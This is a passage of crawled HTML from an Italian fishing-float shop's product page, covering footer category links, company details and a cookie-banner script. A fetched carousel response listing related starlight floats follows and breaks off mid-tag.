									<span>Invia</span>
								</button>
						</div>
						<div class="clearfix"></div>
				</div> <!-- #new_comment_form_footer -->
			</div>
		</form><!-- /end new_comment_form_content -->
	</div>
</div>
<!-- End fancybox -->

				</div>
			</div>
				<div class="easycarousels" data-ajaxpath="https://www.venturierigalleggianti.it/module/easycarousels/ajax?ajaxGetCarouselsInHook=1&hook_name=displayFooterProduct&id_product=90&id_category=28&current_cat=0"></div>
 			</div> <!-- itemscope product wrapper -->
 
					</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
							<!-- Footer -->
					<footer id="footer" class="clearfix">
                        									<div class="footer_line_two col-xs-12">
							<div class="container">
								<div class="row">
									<div class="custombanners displayFooter " data-hook="displayFooter">
	<div class="banners-in-carousel" style="display:none;">
		<div class="carousel" data-settings="{&quot;p&quot;:0,&quot;n&quot;:1,&quot;n_hover&quot;:1,&quot;a&quot;:1,&quot;s&quot;:250,&quot;m&quot;:1,&quot;i&quot;:5,&quot;i_1200&quot;:4,&quot;i_992&quot;:3,&quot;i_768&quot;:2,&quot;i_480&quot;:1}"></div>
	</div>
	<div class="banners-one-by-one">
					<div class="banner-item foot_block footer-block col-sm-6 col-xs-12" >
				<div class="banner-item-content  ">
																						<div class="custom-html">
						<h4>Chi siamo</h4>
<div class="toggle-footer"><img class="img-responsive col-sm-6 col-xs-12" src="/img/cms/logo-footer.png" alt="Venturieri" width="174" height="74" /><br />
<p class="col-sm-6 col-xs-12">Venturieri Srl da oltre 30 anni realizza e personalizza galleggianti per la pesca sportiva e agonistica: galleggianti da competizione, bombarde, galleggianti starlight, antenne e una vasta gamma di articoli su misura del Cliente. </p>
</div>
					</div>
												</div>
			</div>
			</div>
</div>
<!-- Block categories module -->
<section class="blockcategories_footer footer-block col-xs-12 col-sm-2">
	<h4>Categorie</h4>
	<div class="category_footer toggle-footer">
		<div class="list">
			<ul class="tree dhtml">
												
<li >
	<a 
	href="https://www.venturierigalleggianti.it/12-galleggianti-venturieri" title="Galleggianti Venturieri offre soluzioni per  galleggianti da pesca , con una vasta scelta per qualsiasi tipo di pesca. Scopri la soluzione più adatta a te">
		Galleggianti Venturieri
	</a>
			<ul>
												
<li >
	<a 
	href="https://www.venturierigalleggianti.it/14-galleggianti-competizione" title="Galleggianti competizione  per la  pesca sportiva . Utilizziamo materie prime di prima scelta e di  alta qualità .  Made in Italy">
		Galleggianti competizione
	</a>
	</li>

																
<li >
	<a 
	href="https://www.venturierigalleggianti.it/15-galleggianti-inglesi" title="Galleggianti Inglesi  adatti a tutte le tipologie di pesca. Utilizziamo materie prime di prima scelta e di  alta qualità .  Made in Italy">
		Galleggianti inglesi
	</a>
	</li>

																
<li >
	<a 
	href="https://www.venturierigalleggianti.it/18-galleggianti-scorrevoli" title="Galleggianti   scorrevoli  adatti per la pesca in  mare  e  acque profonde.  Utilizziamo materie prime di  prima scelta  e  alta qualità. Made in Italy">
		Galleggianti scorrevoli
	</a>
	</li>

																
<li >
	<a 
	href="https://www.venturierigalleggianti.it/19-bombarde" title="Bombarde specifiche  e differenziate per le diverse  profondità di pesca.  Utilizziamo materie prime di  prima scelta  e  alta qualità. Made in Italy">
		Bombarde
	</a>
	</li>

																
<li >
	<a 
	href="https://www.venturierigalleggianti.it/20-galleggianti-starlight-3-mm" title="Galleggianti Starlight  diametro 3mm, particolarmente adatti per la  pesca in notturna.  Utilizziamo  materie prime  di prima scelta e  alta qualità. Made in Italy">
		Galleggianti starlight 3 mm
	</a>
	</li>

																
<li >
	<a 
	href="https://www.venturierigalleggianti.it/21-galleggianti-trota" title="Galleggianti per la  pesca alla trota , filo interno, molto resistenti e stabili durante la pesca. Utilizziamo ma terie di prima scelta  e  alta qualità. Made in Italy">
		Galleggianti trota
	</a>
	</li>

																
<li >
	<a 
	href="https://www.venturierigalleggianti.it/22-galleggianti-antenna-balsa" title="Galleggianti  per  tutte le tipologie  di pesca, caratterizzati dalla testa in balsa o carofoam. Utilizziamo materie prime di  prima scelta  e  alta qualità .  Made in Italy .">
		Galleggianti antenna balsa
	</a>
	</li>

																
<li >
	<a 
	href="https://www.venturierigalleggianti.it/23-galleggianti-piombati" title="Galleggianti da pesca  prepiombati,  utili per aumentare la distanza di lancio ed avere un&#039; ottima stabilità  in pesca. Utilizziamo  materie prime  di prima scelta e  alta qualità. Made in Italy">
		Galleggianti piombati
	</a>
	</li>

																
<li >
	<a 
	href="https://www.venturierigalleggianti.it/28-galleggianti-starlight-45-mm" class="selected" title="Galleggianti con antenne  intercambiabili  con  Starlight  da diametro 4,5mm; particolarmente indicati per la  pesca in notturna, ottima visibilità.  Utilizziamo  materie prime  di prima scelta e  alta qualità. Made in Italy">
		Galleggianti Starlight 4,5 mm
	</a>
	</li>

																
<li >
	<a 
	href="https://www.venturierigalleggianti.it/30-galleggianti-multicolor" title="Galleggianti con antenna  multicolor intercambiabile altamente visibile ;  adatti a tutti i tipi di pesca. Utilizziamo  materie prime  di prima scelta e  ottima qualità .  Made in Italy">
		Galleggianti Multicolor
	</a>
	</li>

																
<li >
	<a 
	href="https://www.venturierigalleggianti.it/31-lenze-da-pesca" title="Lenze  per la  pesca sportiva  pronte all&#039;uso. Adatte a tutte le tipologie di pesca.">
		Lenze da pesca
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://www.venturierigalleggianti.it/34-galleggianti-filo-interno" title="Galleggianti da pesca  con passaggio del  filo interno . Molto resistenti e stabili sono adatti per qualsiasi tipo di pesca. Utilizziamo  materie prime  di prima scelta e  ottima qualità .  Made in italy">
		Galleggianti filo interno
	</a>
	</li>

									</ul>
	</li>

							
																
<li >
	<a 
	href="https://www.venturierigalleggianti.it/13-accessori-venturieri" title="Tanti accessori per  galleggianti da pesca">
		Accessori Venturieri
	</a>
			<ul>
												
<li >
	<a 
	href="https://www.venturierigalleggianti.it/24-antenne-per-galleggianti" title="">
		Antenne per galleggianti
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://www.venturierigalleggianti.it/25-scorrevoli-per-galleggianti" title="">
		Scorrevoli per galleggianti
	</a>
	</li>

									</ul>
	</li>

							
																
<li >
	<a 
	href="https://www.venturierigalleggianti.it/29-monofilo-venturieri" title="Monofili Venturieri alta qualità">
		Monofilo Venturieri
	</a>
	</li>

							
																
<li >
	<a 
	href="https://www.venturierigalleggianti.it/33-outlet" title="Articoli da pesca fine serie">
		OUTLET
	</a>
	</li>

							
																
<li >
	<a 
	href="https://www.venturierigalleggianti.it/35-antenne-led-starlight" title="ANTENNE LED STARLIGHT ULTRAVISIBILI">
		ANTENNE LED STARLIGHT
	</a>
	</li>

							
																
<li >
	<a 
	href="https://www.venturierigalleggianti.it/36-canne-venturieri-e-guadini" title="CANNE E GUADINI">
		Canne Venturieri e guadini
	</a>
	</li>

							
																
<li >
	<a 
	href="https://www.venturierigalleggianti.it/37-scatola-multiuso" title="SCATOLA MULTIUSO">
		SCATOLA MULTIUSO
	</a>
	</li>

							
																
<li >
	<a 
	href="https://www.venturierigalleggianti.it/38-protector-eva" title="PROTECTOR EVA">
		PROTECTOR EVA 
	</a>
	</li>

							
																
<li >
	<a 
	href="https://www.venturierigalleggianti.it/39-testa-scorrevole-per-inglesi-dia-1012-extralight" title="TESTE SCORREVOLI PER INGLESI">
		TESTA SCORREVOLE PER INGLESI DIA 10/12 EXTRALIGHT
	</a>
	</li>

							
																
<li >
	<a 
	href="https://www.venturierigalleggianti.it/40-testa-ottone-per-galleggiante-inglese-dia-681012" title="">
		TESTA OTTONE PER GALLEGGIANTE INGLESE DIA 6/8/10/12
	</a>
	</li>

							
																
<li class="last">
	<a 
	href="https://www.venturierigalleggianti.it/41-black-mask-mascherina-ad-uso-generico-di-tessuto" title="">
		BLACK MASK MASCHERINA AD USO GENERICO DI TESSUTO
	</a>
	</li>

							
										</ul>
		</div>
	</div> <!-- .category_footer -->
</section>
<!-- /Block categories module -->
	<!-- MODULE Block footer -->
	<section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer">
		<h4>Informazioni</h4>
		<ul class="toggle-footer">
																<li class="item">
					<a href="https://www.venturierigalleggianti.it/negozi" title="Dove Siamo">
						Dove Siamo
					</a>
				</li>
									<li class="item">
				<a href="https://www.venturierigalleggianti.it/contattarci" title="Contattaci">
					Contattaci
				</a>
			</li>
															<li class="item">
						<a href="https://www.venturierigalleggianti.it/content/3-termini-e-condizioni-di-uso" title="Termini e condizioni d&#039;uso">
							Termini e condizioni d&#039;uso
						</a>
					</li>
																<li class="item">
						<a href="https://www.venturierigalleggianti.it/content/4-chi-siamo" title="Chi siamo">
							Chi siamo
						</a>
					</li>
																<li class="item">
						<a href="https://www.venturierigalleggianti.it/content/7-privacy" title="Privacy Policy">
							Privacy Policy
						</a>
					</li>
												</ul>
		
	</section>
		<section class="bottom-footer col-xs-12">
		<div>
			&copy; 2014 <a class="_blank" href="http://www.prestashop.com">Negozio online creato con PrestaShop™</a>
		</div>
	</section>
		<!-- /MODULE Block footer -->
<!-- Block myaccount module -->
<section class="footer-block col-xs-12 col-sm-2">
	<h4><a href="https://www.venturierigalleggianti.it/il-mio-account" title="Gestisci il mio account" rel="nofollow">Il mio account</a></h4>
	<div class="block_content toggle-footer">
		<ul class="bullet">
			<li><a href="https://www.venturierigalleggianti.it/cronologia-ordini" title="I miei ordini" rel="nofollow">I miei ordini</a></li>
						<!--softnet li><a href="https://www.venturierigalleggianti.it/buono-ordine" title="Le mie note di credito" rel="nofollow">Le mie note di credito</a></li-->
			<li><a href="https://www.venturierigalleggianti.it/indirizzi" title="I miei indirizzi" rel="nofollow">I miei indirizzi</a></li>
			<li><a href="https://www.venturierigalleggianti.it/identita" title="Gestisci i miei dati personali" rel="nofollow">Le mie informazioni personali</a></li>
			<li><a href="https://www.venturierigalleggianti.it/sconto" title="I miei buoni" rel="nofollow">I miei buoni</a></li>			
 
            		</ul>
	</div>
</section>
<!-- /Block myaccount module -->

 
									<div class="copyright col-xs-12">
										
                                        <p class="copyright_text">Venturieri Srl - 41058 Vignola (MO) - Via Doccia, 2/1 - tel. +39 059.773144 fax +39 059.765741 - REG.IMP.MO,C.F e P.IVA 01650170366
                                            email:<a href="mailto:info@venturierigalleggianti.it"> info@venturierigalleggianti.it</a> <br /> r.e.a. 232729 c.c.i.a.a. mo - cap. sociale 50,000,00 euro i.v. | Credits: <a target="_blank" href="https://www.sfumature.agency">Sfumature</a></p>
                                        <p class="copyright_text"  style="font-size: 12px; padding-top: 10px;">LA SOCIETA’ HA RICEVUTO BENEFICI RIENTRANTI NEL REGIME DEGLI AIUTI DI STATO E NEL REGIME DE MINIMIS PER I QUALI SUSSISTE L’OBBLIGO DI PUBBLICAZIONE NEL REGISTRO NAZIONALE DEGLI AIUTI DI STATO DI CUI ALL’ART 52 DELLA LEGGE 234/2012</p>
									</div>
								</div>
							</div>
						</div>
						<div id="back-top">
							<a href="#">
								<i class="fa fa-angle-up"></i>
							</a>
						</div>
					</footer>
					<!-- #footer -->
					</div><!-- #page -->

<script type="text/javascript">
    $(document).ready(function(){
        $.cookieBar({
            //Options:
            message: "Informativa<br/> Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella cookie policy. Se vuoi saperne di più o negare il consenso a tutti o ad alcuni cookie, consulta la <a class='cb-simple' href='/content/10-' title='cookie policy'>cookie policy</a>.<br/> Chiudendo questo banner, scorrendo questa pagina, cliccando su un link o proseguendo la navigazione in altra maniera, acconsenti all’uso dei cookie.",
            acceptButton: true,
            acceptText: 'Ok',
            declineButton: false,
            declineText: 'Disabilita Cookies',
            policyButton: false,
            policyText: 'Privacy Policy',
            policyURL: '/content/7-privacy',
            autoEnable: true,
            acceptOnContinue: false,
            expireDays: 3650,
            forceShow: false,
            effect: 'slide',
            element: 'body',
            append: false,
            fixed: true,
            bottom: true,
            zindex: '10000',
            redirect: '/',
            domain: '',
            referrer: ''
        });
        $(".cookie-bar").css("visibility","hidden");
        $.cookieBar({
            //Options:
            message: "Informativa<br/> Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella cookie policy. Se vuoi saperne di più o negare il consenso a tutti o ad alcuni cookie, consulta la <a class='cb-simple' href='/content/10-' title='cookie policy'>cookie policy</a>.<br/> Chiudendo questo banner, scorrendo questa pagina, cliccando su un link o proseguendo la navigazione in altra maniera, acconsenti all’uso dei cookie.",
            acceptButton: true,
            acceptText: 'Ok',
            declineButton: false,
            declineText: 'Disabilita Cookies',
            policyButton: false,
            policyText: 'Privacy Policy',
            policyURL: '/content/7-privacy',
            autoEnable: true,
            acceptOnContinue: false,
            expireDays: 3650,
            forceShow: false,
            effect: 'slide',
            element: 'body',
            append: false,
            fixed: true,
            bottom: true,
            zindex: '10000',
            redirect: '/',
            domain: '',
            referrer: ''
        });
    });
</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venturierigalleggianti.it/module/easycarousels/ajax?ajaxGetCarouselsInHook=1&hook_name=displayFooterProduct&id_product=90&id_category=28&current_cat=0
body_size: 3059
content:
{"carousels_html":"\n\n\n\n\n\n\n\n\n\n<div class=\"easycarousels  \">\n\t\t\t<div class=\"one_by_one clearfix\">\n\t\t\t\t\t\t<div id=\"samecategory_4\" class=\"easycarousel  carousel_block\">\n\t\t\t\t\t<h2 class=\"title_main_section carousel_title\">Prodotti Correlati<\/h2>\n\t\t\t\t<div class=\"block_content_carousel grid\">\n\t\t\t<div class=\"c_wrapper\" data-settings=\"{&quot;p&quot;:&quot;0&quot;,&quot;n&quot;:&quot;1&quot;,&quot;a&quot;:&quot;0&quot;,&quot;l&quot;:&quot;1&quot;,&quot;s&quot;:&quot;100&quot;,&quot;m&quot;:&quot;1&quot;,&quot;total&quot;:&quot;15&quot;,&quot;r&quot;:&quot;1&quot;,&quot;i&quot;:&quot;3&quot;,&quot;min_width&quot;:&quot;250&quot;,&quot;i_1200&quot;:&quot;4&quot;,&quot;i_992&quot;:&quot;3&quot;,&quot;i_768&quot;:&quot;2&quot;,&quot;i_480&quot;:&quot;1&quot;}\">\n\t\t\t\t\t\t\t\t\t<div class=\"c_col\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"c_item  ajax_block_product col-xs-12\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-container has-price has-buttons\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t<div class=\"left-block\">\n\t\t\t<div class=\"button-container\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"white_btn button button ajax_add_to_cart_button btn btn-default\" href=\"https:\/\/www.venturierigalleggianti.it\/carrello?add=1&amp;id_product=29&amp;token=3205c08546fc66db5205707870f251c2\" rel=\"nofollow\" title=\"Acquista\" data-id-product=\"29\" data-minimal_quantity=\"1\">\n\t\t\t\t\t\t\t<span>Acquista<\/span>\n\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a itemprop=\"url\" class=\"white_btn button button lnk_view btn btn-default\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-starlight-45-mm\/29-psv-62b.html\" title=\"Visualizza\">\n\t\t\t\t\t<span>Informazioni<\/span>\n\t\t\t\t<\/a>\n\t\t\t\t\t\t<\/div>\n\t\t<div class=\"product-image-container\">\n\t\t\t<a class=\"product_img_link\"\thref=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-starlight-45-mm\/29-psv-62b.html\" title=\"PSV-62B GALLEGGIANTE PORTASTARLIGHT 4,5mm PSV62B - FIBRA VETRO RESINA ANTENNA INTERCAMBIABILE\" itemprop=\"url\">\n\t\t\t\t<img class=\"replace-2x img-responsive\" src=\"https:\/\/www.venturierigalleggianti.it\/35-home_default\/psv-62b.jpg\" alt=\"PSV-62B GALLEGGIANTE PORTASTARLIGHT 4,5mm PSV62B - FIBRA VETRO RESINA ANTENNA INTERCAMBIABILE\" title=\"PSV-62B GALLEGGIANTE PORTASTARLIGHT 4,5mm PSV62B - FIBRA VETRO RESINA ANTENNA INTERCAMBIABILE\"  itemprop=\"image\" \/>\n\t\t\t<\/a>\n\t\t\t\t\t\t\t<a class=\"quick-view\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-starlight-45-mm\/29-psv-62b.html\" rel=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-starlight-45-mm\/29-psv-62b.html\">\n\t\t\t\t\t<i class=\"font-eye\"><\/i><span>Dettaglio Prodotto<\/span>\n\t\t\t\t<\/a>\n\t\t\t\t\t\t\n<div class=\"wishlist\">\n\t<a class=\"addToWishlist wishlistProd_29\" href=\"#\" rel=\"29\" onclick=\"WishlistCart('wishlist_block_list', 'add', '29', false, 1); return false;\">\n\t\t<i class=\"fa fa-heart-o\"><\/i>\n\t<\/a>\n<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\" class=\"availability\">\n\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t<\/div>\n\t<div class=\"right-block\">\n\t\t<div class=\"rate_list_product\">\n\t\t\t\t\t\t<div class=\"comments_note\" itemprop=\"aggregateRating\" itemscope itemtype=\"http:\/\/schema.org\/AggregateRating\">\n\t\t<div class=\"star_content clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t            <meta itemprop=\"worstRating\" content = \"0\" \/>\n            <meta itemprop=\"ratingValue\" content = \"0\" \/>\n            <meta itemprop=\"bestRating\" content = \"5\" \/>\n\t\t<\/div>\n\t\t\n\t<\/div>\n\n\n\t\t\t\t<\/div>\n\t\t\t\t\t<h5 itemprop=\"name\" class=\"one_line\">\n\t\t\t\t\t\t\t\t<a class=\"product-name\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-starlight-45-mm\/29-psv-62b.html\" title=\"PSV-62B GALLEGGIANTE PORTASTARLIGHT 4,5mm PSV62B - FIBRA VETRO RESINA ANTENNA INTERCAMBIABILE\" itemprop=\"url\" >\n\t\t\t\t\tPSV-62B GALLEGGIANTE PORTASTARLIGHT 4,5mm...\n\t\t\t\t<\/a>\n\t\t\t<\/h5>\n\t\t\t\t\t\t\t\t\t\t\t\t<div itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\" class=\"content_price main\">\n\t\t\t\t\t\t\t<span itemprop=\"price\" class=\"price product-price\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t1.<sup>21<\/sup> \u00e2\u0082\u00ac\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t<meta itemprop=\"priceCurrency\" content=\"EUR\" \/>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t<\/div>\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"c_col\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"c_item  ajax_block_product col-xs-12\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-container has-price has-buttons\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t<div class=\"left-block\">\n\t\t\t<div class=\"button-container\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"white_btn button button ajax_add_to_cart_button btn btn-default\" href=\"https:\/\/www.venturierigalleggianti.it\/carrello?add=1&amp;id_product=62&amp;token=3205c08546fc66db5205707870f251c2\" rel=\"nofollow\" title=\"Acquista\" data-id-product=\"62\" data-minimal_quantity=\"1\">\n\t\t\t\t\t\t\t<span>Acquista<\/span>\n\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a itemprop=\"url\" class=\"white_btn button button lnk_view btn btn-default\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-starlight-45-mm\/62-psv-44b.html\" title=\"Visualizza\">\n\t\t\t\t\t<span>Informazioni<\/span>\n\t\t\t\t<\/a>\n\t\t\t\t\t\t<\/div>\n\t\t<div class=\"product-image-container\">\n\t\t\t<a class=\"product_img_link\"\thref=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-starlight-45-mm\/62-psv-44b.html\" title=\"PSV-44b GALLEGGIANTE DA PESCA PORTASTARLIGHT DIA 4,5\" itemprop=\"url\">\n\t\t\t\t<img class=\"replace-2x img-responsive\" src=\"https:\/\/www.venturierigalleggianti.it\/59-home_default\/psv-44b.jpg\" alt=\"PSV-44b GALLEGGIANTE DA PESCA PORTASTARLIGHT DIA 4,5\" title=\"PSV-44b GALLEGGIANTE DA PESCA PORTASTARLIGHT DIA 4,5\"  itemprop=\"image\" \/>\n\t\t\t<\/a>\n\t\t\t\t\t\t\t<a class=\"quick-view\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-starlight-45-mm\/62-psv-44b.html\" rel=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-starlight-45-mm\/62-psv-44b.html\">\n\t\t\t\t\t<i class=\"font-eye\"><\/i><span>Dettaglio Prodotto<\/span>\n\t\t\t\t<\/a>\n\t\t\t\t\t\t\n<div class=\"wishlist\">\n\t<a class=\"addToWishlist wishlistProd_62\" href=\"#\" rel=\"62\" onclick=\"WishlistCart('wishlist_block_list', 'add', '62', false, 1); return false;\">\n\t\t<i class=\"fa fa-heart-o\"><\/i>\n\t<\/a>\n<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\" class=\"availability\">\n\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t<\/div>\n\t<div class=\"right-block\">\n\t\t<div class=\"rate_list_product\">\n\t\t\t\t\t\t<div class=\"comments_note\" itemprop=\"aggregateRating\" itemscope itemtype=\"http:\/\/schema.org\/AggregateRating\">\n\t\t<div class=\"star_content clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t            <meta itemprop=\"worstRating\" content = \"0\" \/>\n            <meta itemprop=\"ratingValue\" content = \"0\" \/>\n            <meta itemprop=\"bestRating\" content = \"5\" \/>\n\t\t<\/div>\n\t\t\n\t<\/div>\n\n\n\t\t\t\t<\/div>\n\t\t\t\t\t<h5 itemprop=\"name\" class=\"one_line\">\n\t\t\t\t\t\t\t\t<a class=\"product-name\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-starlight-45-mm\/62-psv-44b.html\" title=\"PSV-44b GALLEGGIANTE DA PESCA PORTASTARLIGHT DIA 4,5\" itemprop=\"url\" >\n\t\t\t\t\tPSV-44b GALLEGGIANTE DA PESCA...\n\t\t\t\t<\/a>\n\t\t\t<\/h5>\n\t\t\t\t\t\t\t\t\t\t\t\t<div itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\" class=\"content_price main\">\n\t\t\t\t\t\t\t<span itemprop=\"price\" class=\"price product-price\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t1.<sup>20<\/sup> \u00e2\u0082\u00ac\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t<meta itemprop=\"priceCurrency\" content=\"EUR\" \/>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t<\/div>\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"c_col\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"c_item  ajax_block_product col-xs-12\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-container has-price has-buttons\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t<div class=\"left-block\">\n\t\t\t<div class=\"button-container\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"white_btn button button ajax_add_to_cart_button btn btn-default\" href=\"https:\/\/www.venturierigalleggianti.it\/carrello?add=1&amp;id_product=83&amp;token=3205c08546fc66db5205707870f251c2\" rel=\"nofollow\" title=\"Acquista\" data-id-product=\"83\" data-minimal_quantity=\"1\">\n\t\t\t\t\t\t\t<span>Acquista<\/span>\n\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a itemprop=\"url\" class=\"white_btn button button lnk_view btn btn-default\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-starlight-45-mm\/83-psv-62b.html\" title=\"Visualizza\">\n\t\t\t\t\t<span>Informazioni<\/span>\n\t\t\t\t<\/a>\n\t\t\t\t\t\t<\/div>\n\t\t<div class=\"product-image-container\">\n\t\t\t<a class=\"product_img_link\"\thref=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-starlight-45-mm\/83-psv-62b.html\" title=\"PSV49b GALLEGGIANTE PORTASTARLIGHT 4,5 FIBRA VETRO RESINA ANTENNA INTERCAMBIABILE\" itemprop=\"url\">\n\t\t\t\t<img class=\"replace-2x img-responsive\" src=\"https:\/\/www.venturierigalleggianti.it\/95-home_default\/psv-62b.jpg\" alt=\"PSV49b GALLEGGIANTE PORTASTARLIGHT 4,5 FIBRA VETRO RESINA ANTENNA INTERCAMBIABILE\" title=\"PSV49b GALLEGGIANTE PORTASTARLIGHT 4,5 FIBRA VETRO RESINA ANTENNA INTERCAMBIABILE\"  itemprop=\"image\" \/>\n\t\t\t<\/a>\n\t\t\t\t\t\t\t<a class=\"quick-view\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-starlight-45-mm\/83-psv-62b.html\" rel=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-starlight-45-mm\/83-psv-62b.html\">\n\t\t\t\t\t<i class=\"font-eye\"><\/i><span>Dettaglio Prodotto<\/span>\n\t\t\t\t<\/a>\n\t\t\t\t\t\t\n<div class=\"wishlist\">\n\t<a class=\"addToWishlist wishlistProd_83\" href=\"#\" rel=\"83\" onclick=\"WishlistCart('wishlist_block_list', 'add', '83', false, 1); return false;\">\n\t\t<i class=\"fa fa-heart-o\"><\/i>\n\t<\/a>\n<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\" class=\"availability\">\n\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t<\/div>\n\t<div class=\"right-block\">\n\t\t<div class=\"rate_list_product\">\n\t\t\t\t\t\t<div class=\"comments_note\" itemprop=\"aggregateRating\" itemscope itemtype=\"http:\/\/schema.org\/AggregateRating\">\n\t\t<div class=\"star_content clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t            <meta itemprop=\"worstRating\" content = \"0\" \/>\n            <meta itemprop=\"ratingValue\" content = \"0\" \/>\n            <meta itemprop=\"bestRating\" content = \"5\" \/>\n\t\t<\/div>\n\t\t\n\t<\/div>\n\n\n\t\t\t\t<\/div>\n\t\t\t\t\t<h5 itemprop=\"name\" class=\"one_line\">\n\t\t\t\t\t\t\t\t<a 